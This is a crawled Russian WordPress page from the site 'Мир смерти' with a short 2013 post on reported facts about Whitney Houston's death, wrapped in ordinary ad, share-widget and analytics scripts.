

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.necrodeath.com/fakty-o-smerti-uitni-xyuston/
body_size: 8017
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8" />
<title>Интересные факты о смерти Уитни Хьюстон | Мир смерти</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.necrodeath.com/wp-content/themes/necrodeaththeme-12/style.css" />

<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.necrodeath.com/wp-content/themes/necrodeaththeme-12/style-ie8.css" />
<![endif]-->
<link rel="pingback" href="http://www.necrodeath.com/xmlrpc.php" />

<link rel="alternate" type="application/rss+xml" title="Мир смерти &raquo; Лента" href="http://www.necrodeath.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Мир смерти &raquo; Лента комментариев" href="http://www.necrodeath.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Мир смерти &raquo; Лента комментариев к &laquo;Интересные факты о смерти Уитни Хьюстон&raquo;" href="http://www.necrodeath.com/fakty-o-smerti-uitni-xyuston/feed/" />
<script type='text/javascript' src='http://www.necrodeath.com/wp-includes/js/comment-reply.min.js?ver=3.8.41'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.necrodeath.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.necrodeath.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Джек Финни. Хохот мертвеца' href='http://www.necrodeath.com/dzhek-finni-xoxot-mertveca/' />
<link rel='next' title='Смерть Ахиллеса' href='http://www.necrodeath.com/smert-axillesa/' />
<meta name="generator" content="WordPress 3.8.41" />
<link rel='shortlink' href='http://www.necrodeath.com/?p=36' />

<!-- adman 1.6.7.1 -->

<!-- All in One SEO Pack 2.1 by Michael Torbert of Semper Fi Web Design[68,151] -->
<meta name="description" content="В ночь перед своей смертью Хьюстон выпила большое количество алкогольных напитков и, кроме того, употребила лекарство Xanax, которое сыграло решающее значение." />

<meta name="keywords" content="Уитни Хьюстон, версии смерти, наркотики,наркотики" />

<link rel="canonical" href="http://www.necrodeath.com/fakty-o-smerti-uitni-xyuston/" />
<!-- /all in one seo pack -->
</head>

<body class="single single-post postid-36 single-format-standard">
<div id="wrapper" class="hfeed">

	<div id="header" role="banner"><a id="headlink" href="http://www.necrodeath.com/"></a>
								<div id="site-title">
					<a href="http://www.necrodeath.com/" title="Мир смерти" rel="home">Мир смерти</a>
				</div>
				<a id="logo" href="http://www.necrodeath.com/"></a>
			<div id="site-description">Memento mori&#8230; Поговорим о смерти&#8230;</div>
	
		<div id="access" role="navigation">
						<div id="preloader"></div>
		  			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
						<div class="menu-header"><ul id="menu-menyu-1" class="menu"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44"><a href="http://necrodeath.com/">Главная</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="http://www.necrodeath.com/dusha-posle-smerti-tela/">Душа после смерти тела</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="http://www.necrodeath.com/kult-smerti-v-meksike/">Культ смерти в Мексике</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="http://www.necrodeath.com/literatura-nebytiya/">Литература небытия</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="http://www.necrodeath.com/lyudi-zombi/">Люди-зомби</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="http://www.necrodeath.com/smertnaya-kazn/">Смертная казнь</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="http://www.necrodeath.com/scenarii-konca-sveta/">Сценарии конца света</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="http://www.necrodeath.com/tanatologiya/">Танатология</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="http://www.necrodeath.com/karta-sajta/">Карта сайта</a></li>
</ul></div>		</div><!-- #access -->
	
	</div><!-- #header -->
	
	<div id="main">
	
		<div class="container">
			<div id="content" role="main">

				
				<!--<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://www.necrodeath.com/dzhek-finni-xoxot-mertveca/" rel="prev"><span class="meta-nav">&larr;</span> Джек Финни. Хохот мертвеца</a></div>
					<div class="nav-next"><a href="http://www.necrodeath.com/smert-axillesa/" rel="next">Смерть Ахиллеса <span class="meta-nav">&rarr;</span></a></div>
				</div>--><!-- #nav-above -->

				<div id="post-36" class="post-36 post type-post status-publish format-standard hentry category-izvestnye-smerti tag-narkotiki">
					<h1 class="entry-title">Интересные факты о смерти Уитни Хьюстон</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://www.necrodeath.com/fakty-o-smerti-uitni-xyuston/" title="22:54" rel="bookmark"><span class="entry-date">27.12.2013</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://www.necrodeath.com/author/necronic/" title="View all posts by Necronic">Necronic</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://www.necrodeath.com/wp-content/uploads/2013/12/huston.jpg"><img src="http://www.necrodeath.com/wp-content/uploads/2013/12/huston.jpg" alt="Уитни Хьюстон" width="320" height="389" class="alignleft size-full wp-image-37" /></a></p>
<p>Сайт TMZ опубликовал некоторые интересные факты, связанные со смертью Уитни Хьюстон.</p>
<p>По данным издания, в ночь перед своей смертью Хьюстон выпила большое количество алкогольных напитков и, кроме того, употребила лекарство Xanax, которое сыграло решающее значение для трагического конца певицы.<span id="more-36"></span></p>
<p>Этот вид лекарственного препарата, смешанного с алкоголем, вызывает снотворный эффект, который, в соответствии с предыдущими исследованиями, доказывает, что трагический конец неизбежен.</p>
<p>Согласно TMZ, когда аварийные бригады прибыли на место происшествия, Уитни Хьюстон была обнаружена в ванне.</p>
<p>Реанимационные мероприятия не дали положительного результата, Уитни Хьюстон умерла 11 февраля, а была похоронена 19 февраля 2012 года.</p>
<p>После смерти певицы стали появляться различные версии о том, почему и как умерла Уитни Хьюстон, в том числе – была и конспирологическая версия: дескать, певицу утопили в собственной ванной за долги, ведь она была наркоманкой, и задолжала наркомафии приличные суммы. Эту версию даже не стала рассматривать полиция.</p>
<p>Дело было закрыто: смерть певицы – несчастный случай, а произошла она от злоупотребления кокаином, от давней зависимости, от которой Уитни, несмотря на годы лечения, так и не смогла окончательно избавиться.<script src="//uptoliked.ru/widjets.js"></script></p>
<!-- adman_adcode_after --><noindex><script type="text/javascript">
teasernet_blockid = 621201;
teasernet_padid = 262151;
</script>
<script type="text/javascript" src="http://nyyed.com/13c1/80b/6/b73/b.js"></script></noindex><!-- /adman_adcode_after -->											</div><!-- .entry-content -->


					<div class="entry-utility">
						This entry was posted in <a href="http://www.necrodeath.com/category/izvestnye-smerti/" title="Просмотреть все записи в рубрике &laquo;Известные смерти&raquo;" rel="category tag">Известные смерти</a> and tagged <a href="http://www.necrodeath.com/tag/narkotiki/" rel="tag">наркотики</a>. Bookmark the <a href="http://www.necrodeath.com/fakty-o-smerti-uitni-xyuston/" title="Permalink to Интересные факты о смерти Уитни Хьюстон" rel="bookmark">permalink</a>.											</div><!-- .entry-utility -->
					<div class="entry-footer"></div>
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="http://www.necrodeath.com/dzhek-finni-xoxot-mertveca/" rel="prev"><span class="meta-nav">&larr;</span> Джек Финни. Хохот мертвеца</a></div>
					<div class="nav-next"><a href="http://www.necrodeath.com/smert-axillesa/" rel="next">Смерть Ахиллеса <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">




								<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/fakty-o-smerti-uitni-xyuston/#respond" style="display:none;">Отменить ответ</a></small></h3>
									<form action="http://www.necrodeath.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes">Ваш e-mail не будет опубликован. Обязательные поля помечены <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Можно использовать следующие <abbr title="HyperText Markup Language">HTML</abbr>-теги и атрибуты:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Отправить комментарий" />
							<input type='hidden' name='comment_post_ID' value='36' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e6b7c72f8e" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="14"/></p>					</form>
							</div><!-- #respond -->
			
</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- .container -->


	<div class="container">

		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-3" class="widget-container widget_text"><h3 class="widget-title">&nbsp;</h3>			<div class="textwidget"><noindex><script type="text/javascript">
teasernet_blockid = 621199;
teasernet_padid = 262151;
</script>
<script type="text/javascript" src="http://nyyed.com/75p/39a2/2/33c.js"></script></noindex></div>
		</li>
		<div class="widget-footer"></div>
		
				<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">Свежие записи</h3>		<ul>
					<li>
				<a href="http://www.necrodeath.com/stavki-na-kibersport-osobennosti-zaklyucheniya-pari/">Ставки на киберспорт: особенности заключения пари</a>
						</li>
					<li>
				<a href="http://www.necrodeath.com/pochemu-v-instagrame-nizkie-prodazhi/">Почему в &#171;Инстаграме&#187; низкие продажи</a>
						</li>
					<li>
				<a href="http://www.necrodeath.com/mag-anatolij-berkut-protiv-ukrainskix-ugolovnikov/">Маг Анатолий Беркут против украинских уголовников</a>
						</li>
					<li>
				<a href="http://www.necrodeath.com/strax-i-stesnenie-pered-vrachom/">Страх и стеснение перед врачом</a>
						</li>
					<li>
				<a href="http://www.necrodeath.com/osobennosti-odnopolyx-privorotov/">Особенности однополых приворотов</a>
						</li>
				</ul>
		</li>
		<div class="widget-footer"></div>
		
		<li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Рубрики</h3>		<ul>
	<li class="cat-item cat-item-30"><a href="http://www.necrodeath.com/category/video-smerti/" title="Просмотреть все записи в рубрике &laquo;Видео смерти&raquo;">Видео смерти</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.necrodeath.com/category/izvestnye-smerti/" title="Просмотреть все записи в рубрике &laquo;Известные смерти&raquo;">Известные смерти</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://www.necrodeath.com/category/istoriya-smerti/" title="Просмотреть все записи в рубрике &laquo;История смерти&raquo;">История смерти</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.necrodeath.com/category/klinicheskaya-smert/" title="Просмотреть все записи в рубрике &laquo;Клиническая смерть&raquo;">Клиническая смерть</a>
</li>
	<li class="cat-item cat-item-39"><a href="http://www.necrodeath.com/category/magicheskaya-pomoshh/" title="Просмотреть все записи в рубрике &laquo;Магическая помощь&raquo;">Магическая помощь</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.necrodeath.com/category/mesta-smerti/" title="Просмотреть все записи в рубрике &laquo;Места смерти&raquo;">Места смерти</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://www.necrodeath.com/category/muzyka-smerti/" title="Просмотреть все записи в рубрике &laquo;Музыка смерти&raquo;">Музыка смерти</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.necrodeath.com/category/na-grani-smerti/" title="Просмотреть все записи в рубрике &laquo;На грани смерти&raquo;">На грани смерти</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://www.necrodeath.com/category/nauka-o-smerti/" title="Просмотреть все записи в рубрике &laquo;Наука о смерти&raquo;">Наука о смерти</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.necrodeath.com/category/rasskazy-o-smerti/" title="Просмотреть все записи в рубрике &laquo;Рассказы о смерти&raquo;">Рассказы о смерти</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://www.necrodeath.com/category/stixi-o-smerti/" title="Просмотреть все записи в рубрике &laquo;Стихи о смерти&raquo;">Стихи о смерти</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://www.necrodeath.com/category/filosofiya-smerti/" title="Просмотреть все записи в рубрике &laquo;Философия смерти&raquo;">Философия смерти</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://www.necrodeath.com/category/eto-interesno/" title="Просмотреть все записи в рубрике &laquo;Это интересно&raquo;">Это интересно</a>
</li>
		</ul>
</li>
		<div class="widget-footer"></div>
		
		<li id="calendar-2" class="widget-container widget_calendar"><h3 class="widget-title">&nbsp;</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.necrodeath.com/2021/08/" title="Посмотреть записи за Август 2021">&laquo; Авг</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td id="today">18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li>
		<div class="widget-footer"></div>
		
		<li id="text-2" class="widget-container widget_text"><h3 class="widget-title">&nbsp;</h3>			<div class="textwidget"><!-- Rating@Mail.ru counter -->
<script type="text/javascript">//<![CDATA[
var _tmr = _tmr || [];
_tmr.push({id: "2435449", type: "pageView", start: (new Date()).getTime()});
(function (d, w) {
   var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
   ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
   var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
   if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window);
//]]></script><noscript><div style="position:absolute;left:-10000px;">
<img src="//top-fwz1.mail.ru/counter?id=2435449;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<!-- Rating@Mail.ru logo -->
<a href="http://top.mail.ru/jump?from=2435449" rel="nofollow">
<img src="//top-fwz1.mail.ru/counter?id=2435449;t=488;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet-->

<!-- hit.ua -->
<a href='http://hit.ua/?x=91555' target='_blank' rel="nofollow">
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<img src='http://c.hit.ua/hit?i=91555&g=0&x=1"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+
"' border='0' width='88' height='31' "+
"alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>");
//--></script>
<noscript>
<img src='http://c.hit.ua/hit?i=91555&amp;g=0&amp;x=1' border='0' width='88' height='31' alt='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня' title='hit.ua: сейчас на сайте, посетителей и просмотров за сегодня'/>
</noscript></a>
<!-- / hit.ua -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter32731270 = new Ya.Metrika({
                    id:32731270,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32731270" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1419313" type="text/javascript"></script></div>
		</li>
		<div class="widget-footer"></div>
		
					</ul>
		</div><!-- #primary .widget-area -->
		
	</div><!-- .container -->

	
	<div class="container">

		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="bcn_widget-2" class="widget-container widget_breadcrumb_navxt"><h3 class="widget-title">Навигация</h3><!-- Breadcrumb NavXT 5.0.0 -->
<a title="Перейти к Мир смерти." href="http://www.necrodeath.com" class="home">Мир смерти</a> &gt; <a title="Перейти к архиву рубрики Известные смерти." href="http://www.necrodeath.com/category/izvestnye-smerti/" class="taxonomy category">Известные смерти</a> &gt; <a title="Перейти к Интересные факты о смерти Уитни Хьюстон." href="http://www.necrodeath.com/fakty-o-smerti-uitni-xyuston/" class="post post-post current-item">Интересные факты о смерти Уитни Хьюстон</a></li>
		<div class="widget-footer"></div>
		
		<li id="views-2" class="widget-container widget_views"><h3 class="widget-title">Топ просмотров</h3><ul>
<li><a href="http://www.necrodeath.com/osobennosti-odnopolyx-privorotov/"  title="Особенности однополых приворотов">Особенности однополых приворотов</a> - 83 073 просмотров</li><li><a href="http://www.necrodeath.com/10-priznakov-priblizheniya-smerti/"  title="10 признаков приближения смерти">10 признаков приближения смерти</a> - 68 037 просмотров</li><li><a href="http://www.necrodeath.com/privorot-na-zamuzhnyuyu-zhenshhinu/"  title="Приворот на замужнюю женщину">Приворот на замужнюю женщину</a> - 57 247 просмотров</li><li><a href="http://www.necrodeath.com/velikie-death-metal-gruppy/"  title="Великие Death Metal группы">Великие Death Metal группы</a> - 46 604 просмотров</li><li><a href="http://www.necrodeath.com/stavki-na-kibersport-osobennosti-zaklyucheniya-pari/"  title="Ставки на киберспорт: особенности заключения пари">Ставки на киберспорт: особенности заключения пари</a> - 38 672 просмотров</li><li><a href="http://www.necrodeath.com/chernoe-venchanie-u-silnogo-maga/"  title="Черное венчание у сильного мага">Черное венчание у сильного мага</a> - 33 203 просмотров</li><li><a href="http://www.necrodeath.com/tanatologiya/"  title="Танатология">Танатология</a> - 27 186 просмотров</li><li><a href="http://www.necrodeath.com/reznya-v-nankine/"  title="Резня в Нанкине">Резня в Нанкине</a> - 23 304 просмотров</li><li><a href="http://www.necrodeath.com/smertnaya-kazn/"  title="Смертная казнь">Смертная казнь</a> - 21 619 просмотров</li><li><a href="http://www.necrodeath.com/mag-anatolij-berkut-protiv-ukrainskix-ugolovnikov/"  title="Маг Анатолий Беркут против украинских уголовников">Маг Анатолий Беркут против украинских уголовников</a> - 21 441 просмотров</li></ul>
</li>
		<div class="widget-footer"></div>
		
		<li id="pages-2" class="widget-container widget_pages"><h3 class="widget-title">Страницы</h3>		<ul>
			<li class="page_item page-item-14"><a href="http://www.necrodeath.com/dusha-posle-smerti-tela/">Душа после смерти тела</a></li>
<li class="page_item page-item-21"><a href="http://www.necrodeath.com/karta-sajta/">Карта сайта</a></li>
<li class="page_item page-item-2"><a href="http://www.necrodeath.com/kult-smerti-v-meksike/">Культ смерти в Мексике</a></li>
<li class="page_item page-item-7"><a href="http://www.necrodeath.com/literatura-nebytiya/">Литература небытия</a></li>
<li class="page_item page-item-83"><a href="http://www.necrodeath.com/lyudi-zombi/">Люди-зомби</a></li>
<li class="page_item page-item-72"><a href="http://www.necrodeath.com/smertnaya-kazn/">Смертная казнь</a></li>
<li class="page_item page-item-119"><a href="http://www.necrodeath.com/scenarii-konca-sveta/">Сценарии конца света</a></li>
<li class="page_item page-item-41"><a href="http://www.necrodeath.com/tanatologiya/">Танатология</a></li>
		</ul>
		</li>
		<div class="widget-footer"></div>
		
		<li id="search-2" class="widget-container widget_search"><h3 class="widget-title">&nbsp;</h3>        <div>
            <form role="search" method="get" id="searchform" action="http://www.necrodeath.com/">
                <input type="text" value="" name="s" id="s" />
                <input type="submit" id="searchsubmit" value="Поиск" />
            </form>
        </div></li>
		<div class="widget-footer"></div>
		
					</ul>
		</div><!-- #secondary .widget-area -->
		
	</div><!-- .container -->

	<div class="main-content-end"></div>
	
	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">

			<div id="site-info">
				<a href="http://necrodeath.com/" title="Мир смерти" rel="generator">
					Мир смерти
				</a>
				 2013-2023. All Rights Reserved.
				
			</div><!-- #site-info -->
			
		</div><!-- #colophon -->
	</div><!-- #footer -->
	
	

</div><!-- #wrapper -->

<script type='text/javascript' src='http://www.necrodeath.com/wp-content/plugins/akismet/_inc/form.js?ver=3.3'></script>

<!-- 493593615dd9cc1e -->
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768713531848552
body_size: 396
content:
cb__utl_cb_share_1768713531848552('1ea92d09c43527572b24fe052f11127b');